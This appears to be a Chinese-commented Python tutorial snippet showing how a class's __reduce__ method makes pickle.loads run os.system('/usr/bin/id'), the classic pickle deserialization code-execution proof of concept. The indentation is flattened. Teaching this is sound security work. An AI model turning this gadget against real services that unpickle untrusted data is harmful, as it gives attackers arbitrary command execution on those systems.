 import pickle
import os
class Test2(object):
def __reduce__(self):
#被调用函数的参数
cmd = "/usr/bin/id"
return (os.system,(cmd,))
if __name__ == "__main__":
test = Test2()
#执行序列化操作
result1 = pickle.dumps(test)
#执行反序列化操作
result2 = pickle.loads(result1)
# __reduce__()魔法方法的返回值:
# return(os.system,(cmd,))
# 1.满足返回一个元组，元组中有两个参数
# 2.第一个参数是被调用函数 : os.system()
# 3.第二个参数是一个元组:(cmd,),元组中被调用的参数 cmd
# 4. 因此序列化时被解析执行的代码是 os.system("/usr/bin/id")